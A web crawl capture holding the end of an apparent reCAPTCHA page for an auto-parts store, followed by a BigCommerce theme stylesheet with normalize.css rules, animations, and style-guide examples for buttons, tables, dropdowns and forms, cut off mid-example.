DpCjCowfDjURww63Dh8K0X8O6wo/DnsKNwp7DjcKVwqTDicOsw6TDvcOkV3RcV1Vow6TCvg1rMsKhPsOuIMKzwowVw6LDiXJ/[base64]/DnsKHJcO3wpfCv8KQFWzDi1/Dq8O+wrTDs8KXPsOWHjnDq8O9woDDmATCnMOwNBjDpMK3d1sWw64tw47Dq13CqnDDtsKMwok7LV3Cr1rDncOnPcKDDsOyEsOGSAnDmWUywr5bJcOkPgB3XihHwprCucKYEXLDpMOhw6XDscOVaEMdfT/DocOwYMOiWgcqGF0EwrfCphlow4jCu8OeGSYNw5LCqcKHwpRpw40tw5TCnVhDw6kEChJAw6/DnMKHwozDsm7DixccdsK7d8K8wr7DqMK0wqIIW3MiOB0DFsObWcKBbMOKNHfDl8KARcKgdcK8wpzDhkHCqC45PGE2w6nDo8O5Di3ClcKEAGTCq8KbYx7DngTDuU3DqBzCnsO8w4Msw4LCsUFBUmPDjsOeXsKawqhoVl/ClMKmNiUZwp0OYzo8NnQvwpPCksO6wpVbwqTCt8OGA8OrD8K8NAvDvsKoPsOtOcO+wpRYfzzCjcOLNcOMBMKYwq5WFXMhw6jDunE9SMOZwqbDncOYwqR9w6fDgxFgXmNUNMKYf8OBw5pLw4xqcsK2MQp2wqXDj3LDtHvDucK4w4/CnMOdwoQ5w7w9EcOfwp/[base64]\x22],null,[\x22conf\x22,null,\x226LexWmYjAAAAAGRmP6Q4UvCAdKy0PZLCWoIn9SHa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,418],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://levelupautoparts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222g10vb3V9K857v2K1cWJN0rLniPvUibCVdIme8uzE1Q\\u003d\x22,1,0,null,1,1769848509083,0,0,[154,134,165,207,26],null,[16,253],\x22RC-aqqb0A0ZLdeTnw\x22,null,null,null,null,null,\x220dAFcWeA4EPko23L2zvy7FVblxGLYM5lT3I-64uLnpXscLae_2xBWS2kzA1fEU9DSS2SpYJb_ilU8PIJpQL1jGOb0y6tEkXW6AOQ\x22,1769931308836]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/css/theme-68fd3c90-bb9e-013b-7b90-6e941a302b33.css
body_size: 118429
content:
@charset "UTF-8";
input:focus-visible,
button:focus-visible,
textarea:focus-visible,
select:focus-visible,
details:focus-visible,
[href]:focus-visible,
[tabindex]:not([tabindex="-1"]):focus-visible,
[contenteditable="true"]:focus-visible {
  outline: 2px solid -webkit-focus-ring-color !important;
  outline-offset: 1px !important; }

input:focus-visible + label {
  outline: 2px solid -webkit-focus-ring-color !important;
  outline-offset: 1px !important; }

meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

/* Vertical Carousel */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated-loading {
  animation-duration: 2.2s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-name: shimmer;
  animation-timing-function: linear;
  background: #f6f6f6;
  background: linear-gradient(to right, #f6f6f6 4%, #e6e6e6 25%, #f6f6f6 36%);
  background-size: 1200px 100%; }

@-webkit-keyframes load-animate {
  0% {
    transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    opacity: .35; }
  100% {
    transform: rotate(360deg); } }

@keyframes load-animate {
  0% {
    transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    opacity: .35; }
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes haloFadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes haloFadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.haloFadeInLeft {
  -webkit-animation-name: haloFadeInLeft;
  animation-name: haloFadeInLeft; }

@-webkit-keyframes haloFadeOutRight {
  from {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0); } }

@keyframes haloFadeOutRight {
  from {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0); } }

.haloFadeOutRight {
  -webkit-animation-name: haloFadeOutRight;
  animation-name: haloFadeOutRight; }

@-webkit-keyframes rotate_180 {
  0% {
    -webkit-transform: rotate(0deg); }
  50% {
    -webkit-transform: rotate(180deg); }
  100% {
    -webkit-transform: rotate(360deg); } }

@-moz-keyframes rotate_180 {
  0% {
    -moz-transform: rotate(0deg); }
  50% {
    -moz-transform: rotate(180deg); }
  100% {
    -moz-transform: rotate(360deg); } }

@-ms-keyframes rotate_180 {
  0% {
    -ms-transform: rotate(0deg); }
  50% {
    -ms-transform: rotate(180deg); }
  100% {
    -ms-transform: rotate(360deg); } }

@-o-keyframes rotate_180 {
  0% {
    -o-transform: rotate(0deg); }
  50% {
    -o-transform: rotate(180deg); }
  100% {
    -o-transform: rotate(360deg); } }

@keyframes rotate_180 {
  0% {
    transform: rotate(0deg); }
  50% {
    transform: rotate(180deg); }
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes zoom-animation {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.4, 1.4, 1);
    transform: scale3d(1.4, 1.4, 1); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes zoom-animation {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.4, 1.4, 1);
    transform: scale3d(1.4, 1.4, 1); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.zoom-animation {
  -webkit-animation-name: zoom-animation;
  animation-name: zoom-animation; }

@-webkit-keyframes shimmer {
  0% {
    background-position: -100% 0; }
  100% {
    background-position: 100% 0; } }

@keyframes shimmer {
  0% {
    background-position: -1200px 0; }
  100% {
    background-position: 1200px 0; } }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 0 0; }
  to {
    background-position: 40px 0; } }

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 0 0; }
  to {
    background-position: 40px 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 0 0; }
  to {
    background-position: 40px 0; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

.btn-loading:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 46%;
  transform: translate(-50%, -50%);
  display: inline-block;
  border: 2px solid #f6f6f6;
  border-radius: 50%;
  border-top: 2px solid #ffcc00;
  border-right: 2px solid #4dd4c6;
  border-bottom: 2px solid red;
  width: 20px;
  height: 20px;
  -webkit-animation: spin 1.4s linear infinite;
  animation: spin 1.4s linear infinite; }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: black;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 16px; }
  @media (min-width: 551px) {
    html {
      font-size: 16px; } }
  @media (min-width: 801px) {
    html {
      font-size: 16px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 16px; } }

body {
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 1.5; }

a {
  color: black;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #f94436; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: black;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-weight: 400;
  letter-spacing: 0.25px;
  margin-bottom: 0.75rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #464646;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.75rem; }

hr {
  border: solid #e6e6e6;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.9375rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.375rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #cccccc;
  color: black;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 22px;
  line-height: 29px; }

cite {
  color: #999999;
  display: block;
  font-size: 15px; }

.icon {
  height: 1rem;
  width: 1rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: black;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.0625rem;
  margin-left: -1.375rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.375rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e6e6e6;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #e5e5e5; }
    .table thead tr th,
    .table thead tr td {
      font-size: 15px;
      font-weight: 700;
      padding: 0.75rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.75rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e6e6e6; }

.table-tfoot {
  border: 1px solid #e6e6e6; }

.table-tbody tr {
  border-bottom: 1px solid #e6e6e6; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: white;
  border-color: black;
  color: black;
  font-size: 15px;
  padding: 0.875rem 2.25rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: black;
    border-color: black;
    color: white; }
  .button:active {
    background-color: black;
    border: 1px solid black;
    color: white; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.75rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #ffcc00;
  border-color: #ffcc00;
  color: black; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: white;
    border-color: #ffcc00;
    color: black; }
  .button--primary:active {
    background-color: white;
    border: 1px solid #ffcc00;
    color: black; }

.button--tertiary {
  background-color: black;
  border-color: black;
  color: white; }
  .button--tertiary:hover, .button--tertiary:focus, .button--tertiary.is-active, .button--tertiary.active {
    background-color: white;
    border-color: black;
    color: black; }
  .button--tertiary:active {
    background-color: white;
    border: 1px solid black;
    color: black; }

.button[disabled] {
  background-color: #cccccc;
  border-color: rgba(0, 0, 255, 0);
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.5625rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 15px;
  padding: 0.75rem 0.75rem; }
  .button--icon svg {
    fill: #757575; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 15px;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 15px;
  height: auto;
  padding: 0.75rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 15px;
  line-height: 1.5;
  margin: 0;
  padding: 0.375rem 0.75rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.375rem; }
  .dropdown-menu-item a {
    margin: -0.375rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #999999;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.75rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
